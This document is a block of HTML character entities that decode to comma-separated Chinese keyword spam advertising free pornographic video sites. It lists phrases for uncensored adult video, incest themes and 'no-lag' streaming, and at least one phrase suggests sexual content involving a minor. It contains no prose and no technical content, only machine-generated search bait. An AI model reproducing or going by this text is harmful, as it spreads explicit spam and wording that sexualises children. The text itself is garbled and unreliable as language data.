44;&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#35270;&#20122;&#27954;&#31934;&#21697;&#44;&#22269;&#20135;&#22312;&#32447;&#25293;&#25540;&#33258;&#25540;&#25293;&#26080;&#30721;&#44;&#20985;&#20984;&#35270;&#39057;&#22269;&#20135;&#31119;&#21033;&#27704;&#20037;&#27431;&#32654;&#21160;&#29289;&#22253;&#35266;&#30475;&#44;&#22269;&#20135;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#44;&#39640;&#28165;&#22269;&#20135;&#32654;&#22899;&#19968;&#32423;&#97;&#27611;&#29255;&#44;&#27431;&#20135;&#49;&#57;&#26085;&#20135;&#22269;&#20135;&#19981;&#21345;&#19968;&#20108;&#19977;&#21306;&#44;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#115;&#117;&#118;&#22269;&#20135;&#22909;&#21514;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22825;&#22825;&#36481;&#22812;&#22812;&#36481;&#29408;&#29408;&#36481;&#50;&#48;&#50;&#49;&#35199;&#35199;&#44;&#22825;&#22825;&#25720;&#22825;&#22825;&#30475;&#22825;&#22825;&#20570;&#22825;&#22825;&#29245;&#44;&#22825;&#22825;&#25554;&#22825;&#22825;&#23556;&#44;&#20116;&#26376;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#44;&#20037;&#20037;&#20234;&#20154;&#20116;&#26376;&#19969;&#39321;&#29408;&#29408;&#33394;&#44;&#23159;&#23159;&#20116;&#26376;&#20037;&#20037;&#19969;&#39321;&#22269;&#20135;&#32508;&#21512;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#33394;&#24773;&#44;&#26085;&#26412;&#20116;&#26376;&#22825;&#23159;&#20037;&#20037;&#32593;&#31449;&#44;&#26085;&#22312;&#32447;&#20813;&#36153;&#30475;&#97;&#31449;&#44;&#23601;&#21435;&#21563;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#27431;&#32654;&#44;&#22269;&#20869;&#20027;&#25773;&#35270;&#39057;&#22312;&#32447;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28608;&#24773;&#22312;&#32447;&#44;&#22269;&#20135;&#31119;&#21033;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;&#20813;&#36153;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#19968;&#32423;&#20081;&#30721;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#20135;&#26080;&#30721;&#97;&#118;&#27704;&#20037;&#19981;&#21345;&#44;&#20037;&#20037;&#57;&#57;&#22269;&#20135;&#25104;&#20154;&#27431;&#32654;&#21478;&#31867;&#32508;&#21512;&#35270;&#39057;&#44;&#26085;&#38889;&#35270;&#39057;&#20013;&#25991;&#23383;&#26286;&#44;&#20122;&#27954;&#20154;&#25104;&#30005;&#24433;&#32508;&#21512;&#32593;&#31449;&#33394;&#44;&#22269;&#20135;&#31934;&#21697;&#32769;&#29087;&#22899;&#38706;&#33080;&#35270;&#39057;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#27431;&#32654;&#32508;&#21512;&#19987;&#21306;&#44;&#20037;&#33401;&#35270;&#39057;&#22312;&#32447;&#44;&#21170;&#29190;&#27431;&#32654;&#31532;&#44;&#21320;&#22812;&#25104;&#20154;&#31119;&#21033;&#24433;&#38498;&#44;&#26085;&#38889;&#33394;&#24773;&#35270;&#39057;&#44;&#20154;&#22971;&#31934;&#21697;&#44;&#31934;&#21697;&#22269;&#20135;&#22825;&#32447;&#50;&#48;&#50;&#52;&#44;&#26085;&#26412;&#23569;&#22919;&#27987;&#27611;&#66;&#66;&#87;&#66;&#66;&#87;&#66;&#66;&#87;&#44;&#26080;&#30721;&#20869;&#23556;&#20013;&#25991;&#23383;&#24149;&#23707;&#22269;&#29255;&#44;&#22269;&#20135;&#33394;&#24773;&#26080;&#30721;&#27704;&#20037;&#20813;&#36153;&#36719;&#20214;&#44;&#36771;&#26898;&#21407;&#21019;&#44;&#20116;&#26376;&#19969;&#39321;&#29408;&#29408;&#29408;&#26080;&#30721;&#44;&#22269;&#20135;&#20081;&#20154;&#20262;&#40635;&#35910;&#32593;&#44;&#22899;&#20154;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#22312;&#32447;&#35270;&#39057;&#22827;&#22971;&#20869;&#23556;&#44;&#27431;&#32654;&#31934;&#21697;&#19968;&#32423;&#29255;&#22823;&#20840;&#44;&#25749;&#24320;&#32654;&#22899;&#30340;&#34915;&#26381;&#50;&#44;&#25104;&#20154;&#31934;&#21697;&#22934;&#31934;&#35270;&#39057;&#26080;&#30721;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26085;&#25720;&#22812;&#22812;&#28155;&#22812;&#22812;&#28155;&#26080;&#30721;&#22269;&#20135;&#32;&#44;&#22269;&#20135;&#25104;&#43;&#20154;&#27431;&#32654;&#43;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#44;&#28961;&#30721;&#49;&#21306;&#44;&#22269;&#20135;&#20122;&#27954;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20108;&#19977;&#21306;&#44;&#28165;&#20919;&#21463;&#34987;&#30340;&#21512;&#19981;&#25314;&#44;&#20037;&#20037;&#20037;&#20234;&#20154;&#33394;&#32508;&#21512;&#65;&#29255;&#26080;&#30721;&#44;&#23567;&#21313;&#22235;&#33821;&#31881;&#23273;&#23567;&#27884;&#44;&#22269;&#20135;&#22823;&#29255;&#44;&#40635;&#35910;&#35270;&#20256;&#23186;&#40644;&#30701;&#35270;&#39057;&#44;&#20122;&#27954;&#31532;&#19968;&#30007;&#20154;&#22825;&#22530;&#44;&#26085;&#26085;&#25720;&#22812;&#22812;&#28155;&#22812;&#22812;&#28155;&#65;&#29255;&#30475;&#35265;&#44;&#26085;&#26412;&#32654;&#22899;&#23556;&#31934;&#35270;&#39057;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20061;&#20061;&#28608;&#24773;&#44;&#20122;&#27954;&#25104;&#20154;&#20013;&#25991;&#26080;&#30721;&#19987;&#21306;&#20037;&#20037;&#44;&#57;&#49;&#31119;&#21033;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20016;&#28385;&#20154;&#22971;&#29087;&#22899;&#20013;&#25991;&#23383;&#24149;&#97;&#8564;&#44;&#21320;&#22812;&#22312;&#32447;&#35270;&#39057;&#24433;&#38498;&#44;&#26497;&#21697;&#20154;&#22971;&#31995;&#21015;&#53;&#48;&#112;&#22270;&#44;&#57;&#49;&#31119;&#21033;&#32593;&#22336;&#23548;&#33322;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#36873;&#35270;&#39057;&#22312;&#32447;&#30475;&#44;&#21520;&#34880;&#37202;&#24215;&#19997;&#34972;&#23273;&#27169;&#31169;&#25293;&#40635;&#35910;&#44;&#37051;&#23621;&#23569;&#22919;&#24352;&#24320;&#21452;&#33151;&#35753;&#25105;&#29245;&#19968;&#22812;&#44;&#22269;&#20135;&#23588;&#29289;&#19968;&#21306;&#22312;&#32447;&#19981;&#21345;&#44;&#20813;&#36153;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#26085;&#26412;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#25104;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;&#44;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#97;&#8564;&#22825;&#22530;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#31934;&#21697;&#20869;&#23556;&#44;&#22269;&#20135;&#19968;&#32423;&#20570;&#38;&#97;&#116;&#44;&#108;&#100;&#101;&#59;&#29232;&#29255;&#22312;&#32447;&#30475;&#20813;&#36153;&#44;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#22312;&#32447;&#44;&#31934;&#21697;&#19968;&#21306;&#22269;&#20135;&#26085;&#38889;&#35270;&#39057;&#22312;&#32447;&#44;&#20116;&#26376;&#32508;&#21512;&#32564;&#24773;&#23159;&#23159;&#20845;&#26376;&#44;&#20116;&#26376;&#23159;&#23159;&#20845;&#26376;&#26376;&#19969;&#39321;&#32508;&#21512;&#44;&#23159;&#23159;&#20845;&#26376;&#28608;&#24773;&#22312;&#32447;&#32508;&#21512;&#44;&#27431;&#32654;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#32508;&#21512;&#44;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#20013;&#25991;&#31934;&#21697;&#23383;&#24149;&#33258;&#22312;&#33258;&#32447;&#44;&#27431;&#32654;&#26085;&#38889;&#25104;&#20154;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#22812;&#33394;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#39030;&#32423;&#40644;&#33394;&#22823;&#29255;&#20813;&#36153;&#44;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;&#26085;&#38889;&#31119;&#21033;&#44;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#20813;&#36153;&#44;&#26085;&#38889;&#32508;&#21512;&#32593;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#44;&#22269;&#20135;&#65;&#8744;&#22269;&#29255;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#65;&#8744;&#21320;&#22812;&#25104;&#20154;&#29255;&#31934;&#21697;&#32593;&#31449;&#44;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22812;&#33394;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#44;&#31934;&#21697;&#22269;&#20869;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#22312;&#32447;&#44;&#26085;&#38889;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#27431;&#32654;&#21320;&#22812;&#23567;&#35270;&#39057;&#44;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#22269;&#20135;&#22312;&#32447;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#26412;&#19981;&#21345;&#44;&#20122;&#27954;&#31532;&#19968;&#39029;&#97;&#8744;&#22312;&#32447;&#44;&#28418;&#20142;&#34987;&#20013;&#20986;&#20013;&#25991;&#23383;&#24149;&#33394;&#44;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#26085;&#38889;&#118;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#44;&#27431;&#32654;&#26085;&#38889;&#19981;&#21345;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#31532;&#19968;&#39029;&#44;&#20122;&#27954;&#27431;&#32654;&#39640;&#28165;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#97;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#44;&#26085;&#26412;&#39640;&#28165;&#19981;&#21345;&#19968;&#36947;&#20813;&#36153;&#35266;&#30475;&#44;&#22235;&#34382;&#22269;&#20135;&#31934;&#21697;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#44;&#22269;&#20135;&#20122;&#27954;&#26085;&#38889;&#21046;&#26381;&#8564;&#115;&#26080;&#30721;&#44;&#36229;&#30896;&#22269;&#20135;&#99;&#97;&#114;&#112;&#111;&#110;&#57;&#55;&#20844;&#24320;&#44;&#22823;&#31168;&#23588;&#29289;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#35270;&#39057;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#29677;&#38271;&#21741;&#30528;&#35828;&#20877;&#99;&#23601;&#22351;&#25481;&#20102;&#44;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#22269;&#20135;&#22165;&#22165;&#44;&#1072;&#8730;&#22825;&#22530;&#36164;&#28304;&#26368;&#26032;&#29256;&#22312;&#32447;&#23448;&#32593;&#44;&#22269;&#33258;&#20135;&#25293;&#31934;&#21697;&#36229;&#28165;&#22312;&#32447;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;&#44;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#23588;&#29289;&#22312;&#32447;&#44;&#39640;&#28165;&#22312;&#32447;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#20108;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#33258;&#32447;&#44;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#19968;&#21306;&#44;&#26085;&#26412;&#35242;&#23376;&#20098;&#23376;&#20523;&#88;&#88;&#88;&#88;&#53;&#48;&#36335;&#44;&#26085;&#26412;&#88;&#88;&#88;&#88;&#39640;&#28165;&#33394;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#20154;&#22971;&#23569;&#22919;&#34987;&#29467;&#28872;&#36827;&#20837;&#20013;&#25991;&#23383;&#24149;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#88;&#88;&#88;&#88;&#20813;&#36153;&#30475;&#20037;&#20037;&#20037;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#88;&#88;&#88;&#88;&#20081;&#22823;&#20132;&#51;&#44;&#26085;&#38889;&#27431;&#32654;&#19977;&#21306;&#44;&#25104;&#24180;&#20813;&#36153;&#22823;&#29255;&#40644;&#22312;&#32447;&#35266;&#30475;&#23707;&#22269;&#44;&#27431;&#32654;&#31934;&#21697;&#49;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#44;&#28608;&#24773;&#20037;&#20037;&#19968;&#21306;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#44;&#26080;&#30721;&#21320;&#22812;&#25104;&#20154;&#49;&#48;&#48;&#48;&#37096;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#36164;&#22312;&#32447;&#44;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#25773;&#25918;&#44;&#20037;&#20037;&#22269;&#20135;&#31119;&#21033;&#20813;&#36153;&#44;&#20813;&#36153;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#22312;&#32447;&#25773;&#25918;&#44;&#20016;&#28385;&#23569;&#22919;&#20154;&#22971;&#20037;&#20037;&#20037;&#20037;&#20037;&#52;&#44;&#51;&#32423;&#40644;&#24615;&#26085;&#26412;&#21320;&#22812;&#31934;&#21697;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#97;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#21306;&#20108;&#21306;&#22312;&#32447;&#44;&#22269;&#20135;&#29255;&#38;&#97;&#117;&#109;&#108;&#59;&#86;&#29255;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#44;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#30475;&#44;&#20122;&#27954;&#21160;&#28459;&#38;&#65;&#117;&#109;&#108;&#59;&#118;&#19968;&#21306;&#32508;&#21512;&#31934;&#21697;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#30721;&#20813;&#36153;&#44;&#26368;&#26032;&#22269;&#20135;&#20813;&#36153;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#31532;&#19968;&#21306;&#39321;&#34121;&#44;&#26085;&#26412;&#39640;&#28165;&#26080;&#21345;&#30721;&#19968;&#21306;&#20108;&#21306;&#30005;&#24433;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21345;&#20108;&#21345;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#25773;&#25918;&#20813;&#36153;&#25773;&#25918;&#97;&#118;&#29255;&#44;&#20234;&#20154;&#20037;&#20037;&#35270;&#39057;&#22312;&#32447;&#44;&#22269;&#20135;&#21320;&#22812;&#25104;&#20154;&#20037;&#20037;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#32508;&#21512;&#32593;&#31449;&#33394;&#27442;&#33394;&#27442;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#23159;&#23159;&#26376;&#44;&#27431;&#32654;&#20081;&#22919;&#29378;&#37326;&#27431;&#32654;&#22312;&#32447;&#35270;&#39057;&#44;&#20813;&#36153;&#30475;&#26080;&#30721;&#27611;&#35270;&#39057;&#25104;&#29255;&#44;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#28608;&#24773;&#32;&#23567;&#35828;&#32;&#21478;&#31867;&#44;&#20037;&#20037;&#32;&#22269;&#20135;&#32;&#23615;&#32;&#23567;&#20415;&#32;&#22040;&#22040;&#44;&#20122;&#27954;&#30007;&#20154;&#65;&#86;&#22825;&#22530;&#21320;&#22812;&#22312;&#44;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#27431;&#32654;&#32508;&#21512;&#29408;&#29408;&#44;&#20234;&#20154;&#28909;&#28909;&#20037;&#20037;&#21407;&#33394;&#25773;&#25918;&#87;&#87;&#87;&#44;&#25104;&#65;&#20154;&#29255;&#20122;&#27954;&#26085;&#26412;&#20037;&#20037;&#44;&#20037;&#20037;&#19981;&#35265;&#20037;&#20037;&#35265;&#20813;&#36153;&#24433;&#38498;&#119;&#119;&#119;&#26085;&#26412;&#44;&#57;&#55;&#20037;&#20037;&#31934;&#21697;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#44;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#29436;&#32676;&#24433;&#38498;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#29256;&#44;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#32593;&#31449;&#24615;&#44;&#20122;&#27954;&#29190;&#20083;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20083;&#27442;&#20154;&#22971;&#22902;&#27700;&#50;&#20013;&#25991;&#22312;&#32447;&#44;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#21046;&#26381;&#19997;&#34972;&#44;&#22269;&#20135;&#31934;&#21697;&#29245;&#29245;&#118;&#97;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#29087;&#22919;&#39640;&#28526;&#21943;&#27784;&#38451;&#52;&#53;&#29087;&#22919;&#39640;&#28526;&#21943;&#44;&#22269;&#20135;&#31934;&#21697;&#106;&#44;&#122;&#122;&#22312;&#32447;&#35266;&#30475;&#32769;&#29436;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#22269;&#33394;&#44;&#20122;&#27954;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#32508;&#21512;&#19968;&#32423;&#44;&#48;&#51;&#57;&#56;&#106;&#35270;&#39057;&#32593;&#44;&#20013;&#25991;&#23383;&#24149;&#51;&#39029;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#20013;&#25991;&#97;&#118;&#19981;&#21345;&#19987;&#21306;&#44;&#22969;&#22969;&#21916;&#27426;&#22823;&#26834;&#26834;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#22269;&#20135;&#43;&#21943;&#27700;&#43;&#39640;&#28526;&#44;&#49;&#56;&#43;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20840;&#39640;&#28165;&#20813;&#36153;&#23436;&#25972;&#35266;&#30475;&#44;&#27431;&#32654;&#43;&#22269;&#20135;&#43;&#21046;&#26381;&#44;&#21734;&#9477;&#9477;&#24555;&#9477;&#9477;&#29992;&#21147;&#21834;&#9477;&#35686;&#33457;&#23569;&#22919;&#44;&#24322;&#31181;&#28139;&#20132;&#40;&#39640;&#104;&#41;&#110;&#112;&#104;&#44;&#27431;&#32654;&#25104;&#20154;&#30475;&#29255;&#19968;&#21306;&#20108;&#21306;&#23588;&#29289;&#44;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#27611;&#29255;&#44;&#22269;&#20869;&#31934;&#21697;&#23567;&#35270;&#28902;&#22312;&#32447;&#44;&#20122;&#27954;&#27431;&#32654;&#28608;&#24773;&#22269;&#20135;&#19968;&#21306;&#44;&#19968;&#32423;&#65;&#20570;&#29255;&#20813;&#36153;&#35266;&#30475;&#20037;&#20037;&#44;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#23569;&#22919;&#44;&#57;&#55;&#36229;&#32423;&#30896;&#30896;&#20154;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#49;&#31934;&#21697;&#31192;&#23494;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#44;&#21320;&#22812;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#57;&#49;&#44;&#57;&#49;&#36229;&#30896;&#22312;&#32447;&#44;&#26085;&#26412;&#19981;&#21345;&#19968;&#21306;&#44;&#38738;&#38738;&#38738;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#35266;&#30475;&#35270;&#39057;&#22269;&#20135;&#44;&#31934;&#24425;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#22269;&#44;&#25104;&#20154;&#27611;&#29255;&#49;&#56;&#22899;&#20154;&#27611;&#29255;&#20813;&#36153;&#30475;&#35270;&#39057;&#44;&#20122;&#27954;&#54;&#57;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#30005;&#24433;&#44;&#22269;&#20135;&#21448;&#40644;&#21448;&#29245;&#21448;&#21050;&#28608;&#30340;&#44;&#19968;&#22812;&#27431;&#32654;&#29233;&#29255;&#32593;&#31449;&#44;&#22269;&#20135;&#57;&#55;&#20154;&#20154;&#36229;&#30896;&#44;&#20037;&#20037;&#20154;&#20154;&#57;&#55;&#36229;&#30896;&#36229;&#30896;&#31389;&#31389;&#44;&#50;&#48;&#50;&#48;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#29616;&#32447;&#23448;&#32593;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#97;&#8548;&#29255;&#24433;&#38899;&#20808;&#38155;&#44;&#65;&#20122;&#27954;&#86;&#65;&#27431;&#32654;&#86;&#65;&#22269;&#20135;&#32508;&#21512;&#44;&#27431;&#32654;&#20081;&#23376;&#20262;&#31934;&#21697;&#20813;&#36153;&#44;&#22825;&#22825;&#36481;&#26085;&#26085;&#36481;&#29408;&#29408;&#36481;&#97;&#118;&#44;&#19968;&#26412;&#19968;&#26412;&#20037;&#20037;&#65;&#65;&#32508;&#21512;&#31934;&#21697;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#33394;&#27442;&#20135;&#25104;&#20154;&#44;&#20037;&#20037;&#31934;&#21697;&#29087;&#22899;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25226;&#33151;&#24352;&#24320;&#33226;&#28866;&#20320;&#30007;&#30007;&#24320;&#33636;&#31895;&#32905;&#21160;&#28459;&#44;&#20122;&#27954;&#33394;&#23159;&#23159;&#23159;&#23159;&#20116;&#26376;&#22522;&#22320;&#44;&#22810;&#20154;&#20262;&#20132;&#24615;&#27431;&#32654;&#44;&#20122;&#27954;&#29087;&#22919;&#20154;&#22971;&#20986;&#36712;&#26080;&#30721;&#44;&#33394;&#27442;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26085;&#38889;&#65;&#118;&#44;&#22269;&#20135;&#30007;&#30007;&#28608;&#29245;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#23569;&#22919;&#28608;&#24773;&#20986;&#36712;&#22312;&#32447;&#25773;&#25918;&#44;&#27431;&#32654;&#26085;&#38889;&#28608;&#24773;&#26080;&#30721;&#19987;&#21306;&#44;&#22269;&#20135;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#53;&#54;&#55;&#56;&#30005;&#24433;&#32593;&#21320;&#22812;&#29702;&#35770;&#29255;&#44;&#27431;&#32654;&#19968;&#32423;&#27431;&#32654;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#20135;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#27611;&#29255;&#20037;&#20037;&#34588;&#26376;&#97;&#8730;&#44;&#57;&#49;&#33394;&#33394;&#44;&#57;&#49;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;&#44;&#21320;&#22812;&#44;&#20037;&#20037;&#31934;&#21697;&#25773;&#25918;&#44;&#25104;&#20154;&#22312;&#32447;&#97;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#97;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#26368;&#26032;&#97;&#118;&#44;&#22269;&#20135;&#19977;&#32423;&#31934;&#21697;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#29298;&#20132;&#97;&#27431;&#32654;&#29298;